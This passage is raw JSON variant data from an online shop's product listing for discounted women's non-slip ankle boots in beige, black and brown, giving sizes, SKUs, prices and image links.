klassiska halkfria ankelstövlar - Beige \/ US 5.5 \/ UK 3 \/ EU 36","public_title":"Beige \/ US 5.5 \/ UK 3 \/ EU 36","options":["Beige","US 5.5 \/ UK 3 \/ EU 36"],"price":29900,"weight":0,"compare_at_price":66900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":36286032118042,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/9715d9dc-7ff6-4d6f-9de4-69da2436ac8c.jpg?v=1703750474"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47526861308186,"title":"Beige \/ US 6.5 \/ UK 4\/ EU 37","option1":"Beige","option2":"US 6.5 \/ UK 4\/ EU 37","option3":null,"sku":"LH10240643BAI37D","requires_shipping":true,"taxable":false,"featured_image":{"id":43852294717722,"product_id":8890899595546,"position":1,"created_at":"2023-12-28T09:01:14+01:00","updated_at":"2023-12-28T09:01:14+01:00","alt":null,"width":800,"height":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/9715d9dc-7ff6-4d6f-9de4-69da2436ac8c.jpg?v=1703750474","variant_ids":[47526861242650,47526861275418,47526861308186,47526861340954,47526861373722,47526861406490,47526861439258,47526861472026,47526861504794]},"available":true,"name":"Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar - Beige \/ US 6.5 \/ UK 4\/ EU 37","public_title":"Beige \/ US 6.5 \/ UK 4\/ EU 37","options":["Beige","US 6.5 \/ UK 4\/ EU 37"],"price":29900,"weight":0,"compare_at_price":66900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":36286032118042,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/9715d9dc-7ff6-4d6f-9de4-69da2436ac8c.jpg?v=1703750474"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47526861340954,"title":"Beige \/ US 7 \/ UK 4.5 \/ EU 38","option1":"Beige","option2":"US 7 \/ UK 4.5 \/ EU 38","option3":null,"sku":"LH10240643BAI38D","requires_shipping":true,"taxable":false,"featured_image":{"id":43852294717722,"product_id":8890899595546,"position":1,"created_at":"2023-12-28T09:01:14+01:00","updated_at":"2023-12-28T09:01:14+01:00","alt":null,"width":800,"height":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/9715d9dc-7ff6-4d6f-9de4-69da2436ac8c.jpg?v=1703750474","variant_ids":[47526861242650,47526861275418,47526861308186,47526861340954,47526861373722,47526861406490,47526861439258,47526861472026,47526861504794]},"available":true,"name":"Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar - Beige \/ US 7 \/ UK 4.5 \/ EU 38","public_title":"Beige \/ US 7 \/ UK 4.5 \/ EU 38","options":["Beige","US 7 \/ UK 4.5 \/ EU 38"],"price":29900,"weight":0,"compare_at_price":66900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":36286032118042,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/9715d9dc-7ff6-4d6f-9de4-69da2436ac8c.jpg?v=1703750474"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47526861373722,"title":"Beige \/ US 8 \/ UK 5.5 \/ EU 39","option1":"Beige","option2":"US 8 \/ UK 5.5 \/ EU 39","option3":null,"sku":"LH10240643BAI39D","requires_shipping":true,"taxable":false,"featured_image":{"id":43852294717722,"product_id":8890899595546,"position":1,"created_at":"2023-12-28T09:01:14+01:00","updated_at":"2023-12-28T09:01:14+01:00","alt":null,"width":800,"height":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/9715d9dc-7ff6-4d6f-9de4-69da2436ac8c.jpg?v=1703750474","variant_ids":[47526861242650,47526861275418,47526861308186,47526861340954,47526861373722,47526861406490,47526861439258,47526861472026,47526861504794]},"available":true,"name":"Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar - Beige \/ US 8 \/ UK 5.5 \/ EU 39","public_title":"Beige \/ US 8 \/ UK 5.5 \/ EU 39","options":["Beige","US 8 \/ UK 5.5 \/ EU 39"],"price":29900,"weight":0,"compare_at_price":66900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":36286032118042,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/9715d9dc-7ff6-4d6f-9de4-69da2436ac8c.jpg?v=1703750474"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47526861406490,"title":"Beige \/ US 8.5 \/ UK 6 \/ EU 40","option1":"Beige","option2":"US 8.5 \/ UK 6 \/ EU 40","option3":null,"sku":"LH10240643BAI40D","requires_shipping":true,"taxable":false,"featured_image":{"id":43852294717722,"product_id":8890899595546,"position":1,"created_at":"2023-12-28T09:01:14+01:00","updated_at":"2023-12-28T09:01:14+01:00","alt":null,"width":800,"height":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/9715d9dc-7ff6-4d6f-9de4-69da2436ac8c.jpg?v=1703750474","variant_ids":[47526861242650,47526861275418,47526861308186,47526861340954,47526861373722,47526861406490,47526861439258,47526861472026,47526861504794]},"available":true,"name":"Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar - Beige \/ US 8.5 \/ UK 6 \/ EU 40","public_title":"Beige \/ US 8.5 \/ UK 6 \/ EU 40","options":["Beige","US 8.5 \/ UK 6 \/ EU 40"],"price":29900,"weight":0,"compare_at_price":66900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":36286032118042,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/9715d9dc-7ff6-4d6f-9de4-69da2436ac8c.jpg?v=1703750474"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47526861439258,"title":"Beige \/ US 9.5 \/ UK 7 \/ EU 41","option1":"Beige","option2":"US 9.5 \/ UK 7 \/ EU 41","option3":null,"sku":"LH10240643BAI41D","requires_shipping":true,"taxable":false,"featured_image":{"id":43852294717722,"product_id":8890899595546,"position":1,"created_at":"2023-12-28T09:01:14+01:00","updated_at":"2023-12-28T09:01:14+01:00","alt":null,"width":800,"height":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/9715d9dc-7ff6-4d6f-9de4-69da2436ac8c.jpg?v=1703750474","variant_ids":[47526861242650,47526861275418,47526861308186,47526861340954,47526861373722,47526861406490,47526861439258,47526861472026,47526861504794]},"available":true,"name":"Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar - Beige \/ US 9.5 \/ UK 7 \/ EU 41","public_title":"Beige \/ US 9.5 \/ UK 7 \/ EU 41","options":["Beige","US 9.5 \/ UK 7 \/ EU 41"],"price":29900,"weight":0,"compare_at_price":66900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":36286032118042,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/9715d9dc-7ff6-4d6f-9de4-69da2436ac8c.jpg?v=1703750474"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47526861472026,"title":"Beige \/ US 10 \/ UK 7.5 \/ EU 42","option1":"Beige","option2":"US 10 \/ UK 7.5 \/ EU 42","option3":null,"sku":"LH10240643BAI42D","requires_shipping":true,"taxable":false,"featured_image":{"id":43852294717722,"product_id":8890899595546,"position":1,"created_at":"2023-12-28T09:01:14+01:00","updated_at":"2023-12-28T09:01:14+01:00","alt":null,"width":800,"height":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/9715d9dc-7ff6-4d6f-9de4-69da2436ac8c.jpg?v=1703750474","variant_ids":[47526861242650,47526861275418,47526861308186,47526861340954,47526861373722,47526861406490,47526861439258,47526861472026,47526861504794]},"available":true,"name":"Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar - Beige \/ US 10 \/ UK 7.5 \/ EU 42","public_title":"Beige \/ US 10 \/ UK 7.5 \/ EU 42","options":["Beige","US 10 \/ UK 7.5 \/ EU 42"],"price":29900,"weight":0,"compare_at_price":66900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":36286032118042,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/9715d9dc-7ff6-4d6f-9de4-69da2436ac8c.jpg?v=1703750474"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47526861504794,"title":"Beige \/ US 10.5 \/ UK 8 \/ EU 43","option1":"Beige","option2":"US 10.5 \/ UK 8 \/ EU 43","option3":null,"sku":"LH10240643BAI43D","requires_shipping":true,"taxable":false,"featured_image":{"id":43852294717722,"product_id":8890899595546,"position":1,"created_at":"2023-12-28T09:01:14+01:00","updated_at":"2023-12-28T09:01:14+01:00","alt":null,"width":800,"height":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/9715d9dc-7ff6-4d6f-9de4-69da2436ac8c.jpg?v=1703750474","variant_ids":[47526861242650,47526861275418,47526861308186,47526861340954,47526861373722,47526861406490,47526861439258,47526861472026,47526861504794]},"available":true,"name":"Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar - Beige \/ US 10.5 \/ UK 8 \/ EU 43","public_title":"Beige \/ US 10.5 \/ UK 8 \/ EU 43","options":["Beige","US 10.5 \/ UK 8 \/ EU 43"],"price":29900,"weight":0,"compare_at_price":66900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":36286032118042,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/9715d9dc-7ff6-4d6f-9de4-69da2436ac8c.jpg?v=1703750474"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47526861537562,"title":"Svart \/ US 4.5 \/ UK 2 \/ EU 35","option1":"Svart","option2":"US 4.5 \/ UK 2 \/ EU 35","option3":null,"sku":"LH10240643HEI35D","requires_shipping":true,"taxable":false,"featured_image":{"id":43852294783258,"product_id":8890899595546,"position":3,"created_at":"2023-12-28T09:01:14+01:00","updated_at":"2023-12-28T09:01:14+01:00","alt":null,"width":800,"height":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/e2036a33-0e39-4a8f-96d8-f5af24ca5869.jpg?v=1703750474","variant_ids":[47526861537562,47526861570330,47526861603098,47526861635866,47526861668634,47526861701402,47526861734170,47526861766938,47526861799706]},"available":true,"name":"Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar - Svart \/ US 4.5 \/ UK 2 \/ EU 35","public_title":"Svart \/ US 4.5 \/ UK 2 \/ EU 35","options":["Svart","US 4.5 \/ UK 2 \/ EU 35"],"price":29900,"weight":0,"compare_at_price":66900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":36286032183578,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/e2036a33-0e39-4a8f-96d8-f5af24ca5869.jpg?v=1703750474"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47526861570330,"title":"Svart \/ US 5.5 \/ UK 3 \/ EU 36","option1":"Svart","option2":"US 5.5 \/ UK 3 \/ EU 36","option3":null,"sku":"LH10240643HEI36D","requires_shipping":true,"taxable":false,"featured_image":{"id":43852294783258,"product_id":8890899595546,"position":3,"created_at":"2023-12-28T09:01:14+01:00","updated_at":"2023-12-28T09:01:14+01:00","alt":null,"width":800,"height":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/e2036a33-0e39-4a8f-96d8-f5af24ca5869.jpg?v=1703750474","variant_ids":[47526861537562,47526861570330,47526861603098,47526861635866,47526861668634,47526861701402,47526861734170,47526861766938,47526861799706]},"available":true,"name":"Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar - Svart \/ US 5.5 \/ UK 3 \/ EU 36","public_title":"Svart \/ US 5.5 \/ UK 3 \/ EU 36","options":["Svart","US 5.5 \/ UK 3 \/ EU 36"],"price":29900,"weight":0,"compare_at_price":66900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":36286032183578,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/e2036a33-0e39-4a8f-96d8-f5af24ca5869.jpg?v=1703750474"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47526861603098,"title":"Svart \/ US 6.5 \/ UK 4\/ EU 37","option1":"Svart","option2":"US 6.5 \/ UK 4\/ EU 37","option3":null,"sku":"LH10240643HEI37D","requires_shipping":true,"taxable":false,"featured_image":{"id":43852294783258,"product_id":8890899595546,"position":3,"created_at":"2023-12-28T09:01:14+01:00","updated_at":"2023-12-28T09:01:14+01:00","alt":null,"width":800,"height":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/e2036a33-0e39-4a8f-96d8-f5af24ca5869.jpg?v=1703750474","variant_ids":[47526861537562,47526861570330,47526861603098,47526861635866,47526861668634,47526861701402,47526861734170,47526861766938,47526861799706]},"available":true,"name":"Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar - Svart \/ US 6.5 \/ UK 4\/ EU 37","public_title":"Svart \/ US 6.5 \/ UK 4\/ EU 37","options":["Svart","US 6.5 \/ UK 4\/ EU 37"],"price":29900,"weight":0,"compare_at_price":66900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":36286032183578,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/e2036a33-0e39-4a8f-96d8-f5af24ca5869.jpg?v=1703750474"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47526861635866,"title":"Svart \/ US 7 \/ UK 4.5 \/ EU 38","option1":"Svart","option2":"US 7 \/ UK 4.5 \/ EU 38","option3":null,"sku":"LH10240643HEI38D","requires_shipping":true,"taxable":false,"featured_image":{"id":43852294783258,"product_id":8890899595546,"position":3,"created_at":"2023-12-28T09:01:14+01:00","updated_at":"2023-12-28T09:01:14+01:00","alt":null,"width":800,"height":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/e2036a33-0e39-4a8f-96d8-f5af24ca5869.jpg?v=1703750474","variant_ids":[47526861537562,47526861570330,47526861603098,47526861635866,47526861668634,47526861701402,47526861734170,47526861766938,47526861799706]},"available":true,"name":"Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar - Svart \/ US 7 \/ UK 4.5 \/ EU 38","public_title":"Svart \/ US 7 \/ UK 4.5 \/ EU 38","options":["Svart","US 7 \/ UK 4.5 \/ EU 38"],"price":29900,"weight":0,"compare_at_price":66900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":36286032183578,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/e2036a33-0e39-4a8f-96d8-f5af24ca5869.jpg?v=1703750474"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47526861668634,"title":"Svart \/ US 8 \/ UK 5.5 \/ EU 39","option1":"Svart","option2":"US 8 \/ UK 5.5 \/ EU 39","option3":null,"sku":"LH10240643HEI39D","requires_shipping":true,"taxable":false,"featured_image":{"id":43852294783258,"product_id":8890899595546,"position":3,"created_at":"2023-12-28T09:01:14+01:00","updated_at":"2023-12-28T09:01:14+01:00","alt":null,"width":800,"height":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/e2036a33-0e39-4a8f-96d8-f5af24ca5869.jpg?v=1703750474","variant_ids":[47526861537562,47526861570330,47526861603098,47526861635866,47526861668634,47526861701402,47526861734170,47526861766938,47526861799706]},"available":true,"name":"Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar - Svart \/ US 8 \/ UK 5.5 \/ EU 39","public_title":"Svart \/ US 8 \/ UK 5.5 \/ EU 39","options":["Svart","US 8 \/ UK 5.5 \/ EU 39"],"price":29900,"weight":0,"compare_at_price":66900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":36286032183578,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/e2036a33-0e39-4a8f-96d8-f5af24ca5869.jpg?v=1703750474"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47526861701402,"title":"Svart \/ US 8.5 \/ UK 6 \/ EU 40","option1":"Svart","option2":"US 8.5 \/ UK 6 \/ EU 40","option3":null,"sku":"LH10240643HEI40D","requires_shipping":true,"taxable":false,"featured_image":{"id":43852294783258,"product_id":8890899595546,"position":3,"created_at":"2023-12-28T09:01:14+01:00","updated_at":"2023-12-28T09:01:14+01:00","alt":null,"width":800,"height":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/e2036a33-0e39-4a8f-96d8-f5af24ca5869.jpg?v=1703750474","variant_ids":[47526861537562,47526861570330,47526861603098,47526861635866,47526861668634,47526861701402,47526861734170,47526861766938,47526861799706]},"available":true,"name":"Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar - Svart \/ US 8.5 \/ UK 6 \/ EU 40","public_title":"Svart \/ US 8.5 \/ UK 6 \/ EU 40","options":["Svart","US 8.5 \/ UK 6 \/ EU 40"],"price":29900,"weight":0,"compare_at_price":66900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":36286032183578,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/e2036a33-0e39-4a8f-96d8-f5af24ca5869.jpg?v=1703750474"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47526861734170,"title":"Svart \/ US 9.5 \/ UK 7 \/ EU 41","option1":"Svart","option2":"US 9.5 \/ UK 7 \/ EU 41","option3":null,"sku":"LH10240643HEI41D","requires_shipping":true,"taxable":false,"featured_image":{"id":43852294783258,"product_id":8890899595546,"position":3,"created_at":"2023-12-28T09:01:14+01:00","updated_at":"2023-12-28T09:01:14+01:00","alt":null,"width":800,"height":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/e2036a33-0e39-4a8f-96d8-f5af24ca5869.jpg?v=1703750474","variant_ids":[47526861537562,47526861570330,47526861603098,47526861635866,47526861668634,47526861701402,47526861734170,47526861766938,47526861799706]},"available":true,"name":"Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar - Svart \/ US 9.5 \/ UK 7 \/ EU 41","public_title":"Svart \/ US 9.5 \/ UK 7 \/ EU 41","options":["Svart","US 9.5 \/ UK 7 \/ EU 41"],"price":29900,"weight":0,"compare_at_price":66900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":36286032183578,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/e2036a33-0e39-4a8f-96d8-f5af24ca5869.jpg?v=1703750474"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47526861766938,"title":"Svart \/ US 10 \/ UK 7.5 \/ EU 42","option1":"Svart","option2":"US 10 \/ UK 7.5 \/ EU 42","option3":null,"sku":"LH10240643HEI42D","requires_shipping":true,"taxable":false,"featured_image":{"id":43852294783258,"product_id":8890899595546,"position":3,"created_at":"2023-12-28T09:01:14+01:00","updated_at":"2023-12-28T09:01:14+01:00","alt":null,"width":800,"height":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/e2036a33-0e39-4a8f-96d8-f5af24ca5869.jpg?v=1703750474","variant_ids":[47526861537562,47526861570330,47526861603098,47526861635866,47526861668634,47526861701402,47526861734170,47526861766938,47526861799706]},"available":true,"name":"Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar - Svart \/ US 10 \/ UK 7.5 \/ EU 42","public_title":"Svart \/ US 10 \/ UK 7.5 \/ EU 42","options":["Svart","US 10 \/ UK 7.5 \/ EU 42"],"price":29900,"weight":0,"compare_at_price":66900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":36286032183578,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/e2036a33-0e39-4a8f-96d8-f5af24ca5869.jpg?v=1703750474"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47526861799706,"title":"Svart \/ US 10.5 \/ UK 8 \/ EU 43","option1":"Svart","option2":"US 10.5 \/ UK 8 \/ EU 43","option3":null,"sku":"LH10240643HEI43D","requires_shipping":true,"taxable":false,"featured_image":{"id":43852294783258,"product_id":8890899595546,"position":3,"created_at":"2023-12-28T09:01:14+01:00","updated_at":"2023-12-28T09:01:14+01:00","alt":null,"width":800,"height":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/e2036a33-0e39-4a8f-96d8-f5af24ca5869.jpg?v=1703750474","variant_ids":[47526861537562,47526861570330,47526861603098,47526861635866,47526861668634,47526861701402,47526861734170,47526861766938,47526861799706]},"available":true,"name":"Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar - Svart \/ US 10.5 \/ UK 8 \/ EU 43","public_title":"Svart \/ US 10.5 \/ UK 8 \/ EU 43","options":["Svart","US 10.5 \/ UK 8 \/ EU 43"],"price":29900,"weight":0,"compare_at_price":66900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":36286032183578,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/e2036a33-0e39-4a8f-96d8-f5af24ca5869.jpg?v=1703750474"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47526861832474,"title":"Brun \/ US 4.5 \/ UK 2 \/ EU 35","option1":"Brun","option2":"US 4.5 \/ UK 2 \/ EU 35","option3":null,"sku":"LH10240643ZGS35D","requires_shipping":true,"taxable":false,"featured_image":{"id":43852294750490,"product_id":8890899595546,"position":2,"created_at":"2023-12-28T09:01:14+01:00","updated_at":"2023-12-28T09:01:14+01:00","alt":null,"width":800,"height":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/ca5f1702-7f3e-4ad8-a53a-bfd8b29b73d3.jpg?v=1703750474","variant_ids":[47526861832474,47526861898010,47526861930778,47526861963546,47526861996314,47526862029082,47526862061850,47526862094618,47526862127386]},"available":true,"name":"Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar - Brun \/ US 4.5 \/ UK 2 \/ EU 35","public_title":"Brun \/ US 4.5 \/ UK 2 \/ EU 35","options":["Brun","US 4.5 \/ UK 2 \/ EU 35"],"price":29900,"weight":0,"compare_at_price":66900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":36286032150810,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/ca5f1702-7f3e-4ad8-a53a-bfd8b29b73d3.jpg?v=1703750474"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47526861898010,"title":"Brun \/ US 5.5 \/ UK 3 \/ EU 36","option1":"Brun","option2":"US 5.5 \/ UK 3 \/ EU 36","option3":null,"sku":"LH10240643ZGS36D","requires_shipping":true,"taxable":false,"featured_image":{"id":43852294750490,"product_id":8890899595546,"position":2,"created_at":"2023-12-28T09:01:14+01:00","updated_at":"2023-12-28T09:01:14+01:00","alt":null,"width":800,"height":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/ca5f1702-7f3e-4ad8-a53a-bfd8b29b73d3.jpg?v=1703750474","variant_ids":[47526861832474,47526861898010,47526861930778,47526861963546,47526861996314,47526862029082,47526862061850,47526862094618,47526862127386]},"available":true,"name":"Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar - Brun \/ US 5.5 \/ UK 3 \/ EU 36","public_title":"Brun \/ US 5.5 \/ UK 3 \/ EU 36","options":["Brun","US 5.5 \/ UK 3 \/ EU 36"],"price":29900,"weight":0,"compare_at_price":66900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":36286032150810,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/ca5f1702-7f3e-4ad8-a53a-bfd8b29b73d3.jpg?v=1703750474"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47526861930778,"title":"Brun \/ US 6.5 \/ UK 4\/ EU 37","option1":"Brun","option2":"US 6.5 \/ UK 4\/ EU 37","option3":null,"sku":"LH10240643ZGS37D","requires_shipping":true,"taxable":false,"featured_image":{"id":43852294750490,"product_id":8890899595546,"position":2,"created_at":"2023-12-28T09:01:14+01:00","updated_at":"2023-12-28T09:01:14+01:00","alt":null,"width":800,"height":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/ca5f1702-7f3e-4ad8-a53a-bfd8b29b73d3.jpg?v=1703750474","variant_ids":[47526861832474,47526861898010,47526861930778,47526861963546,47526861996314,47526862029082,47526862061850,47526862094618,47526862127386]},"available":true,"name":"Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar - Brun \/ US 6.5 \/ UK 4\/ EU 37","public_title":"Brun \/ US 6.5 \/ UK 4\/ EU 37","options":["Brun","US 6.5 \/ UK 4\/ EU 37"],"price":29900,"weight":0,"compare_at_price":66900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":36286032150810,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/ca5f1702-7f3e-4ad8-a53a-bfd8b29b73d3.jpg?v=1703750474"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47526861963546,"title":"Brun \/ US 7 \/ UK 4.5 \/ EU 38","option1":"Brun","option2":"US 7 \/ UK 4.5 \/ EU 38","option3":null,"sku":"LH10240643ZGS38D","requires_shipping":true,"taxable":false,"featured_image":{"id":43852294750490,"product_id":8890899595546,"position":2,"created_at":"2023-12-28T09:01:14+01:00","updated_at":"2023-12-28T09:01:14+01:00","alt":null,"width":800,"height":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/ca5f1702-7f3e-4ad8-a53a-bfd8b29b73d3.jpg?v=1703750474","variant_ids":[47526861832474,47526861898010,47526861930778,47526861963546,47526861996314,47526862029082,47526862061850,47526862094618,47526862127386]},"available":true,"name":"Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar - Brun \/ US 7 \/ UK 4.5 \/ EU 38","public_title":"Brun \/ US 7 \/ UK 4.5 \/ EU 38","options":["Brun","US 7 \/ UK 4.5 \/ EU 38"],"price":29900,"weight":0,"compare_at_price":66900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":36286032150810,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/ca5f1702-7f3e-4ad8-a53a-bfd8b29b73d3.jpg?v=1703750474"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47526861996314,"title":"Brun \/ US 8 \/ UK 5.5 \/ EU 39","option1":"Brun","option2":"US 8 \/ UK 5.5 \/ EU 39","option3":null,"sku":"LH10240643ZGS39D","requires_shipping":true,"taxable":false,"featured_image":{"id":43852294750490,"product_id":8890899595546,"position":2,"created_at":"2023-12-28T09:01:14+01:00","updated_at":"2023-12-28T09:01:14+01:00","alt":null,"width":800,"height":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/ca5f1702-7f3e-4ad8-a53a-bfd8b29b73d3.jpg?v=1703750474","variant_ids":[47526861832474,47526861898010,47526861930778,47526861963546,47526861996314,47526862029082,47526862061850,47526862094618,47526862127386]},"available":true,"name":"Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar - Brun \/ US 8 \/ UK 5.5 \/ EU 39","public_title":"Brun \/ US 8 \/ UK 5.5 \/ EU 39","options":["Brun","US 8 \/ UK 5.5 \/ EU 39"],"price":29900,"weight":0,"compare_at_price":66900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":36286032150810,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/ca5f1702-7f3e-4ad8-a53a-bfd8b29b73d3.jpg?v=1703750474"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47526862029082,"title":"Brun \/ US 8.5 \/ UK 6 \/ EU 40","option1":"Brun","option2":"US 8.5 \/ UK 6 \/ EU 40","option3":null,"sku":"LH10240643ZGS40D","requires_shipping":true,"taxable":false,"featured_image":{"id":43852294750490,"product_id":8890899595546,"position":2,"created_at":"2023-12-28T09:01:14+01:00","updated_at":"2023-12-28T09:01:14+01:00","alt":null,"width":800,"height":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/ca5f1702-7f3e-4ad8-a53a-bfd8b29b73d3.jpg?v=1703750474","variant_ids":[47526861832474,47526861898010,47526861930778,47526861963546,47526861996314,47526862029082,47526862061850,47526862094618,47526862127386]},"available":true,"name":"Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar - Brun \/ US 8.5 \/ UK 6 \/ EU 40","public_title":"Brun \/ US 8.5 \/ UK 6 \/ EU 40","options":["Brun","US 8.5 \/ UK 6 \/ EU 40"],"price":29900,"weight":0,"compare_at_price":66900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":36286032150810,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/ca5f1702-7f3e-4ad8-a53a-bfd8b29b73d3.jpg?v=1703750474"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47526862061850,"title":"Brun \/ US 9.5 \/ UK 7 \/ EU 41","option1":"Brun","option2":"US 9.5 \/ UK 7 \/ EU 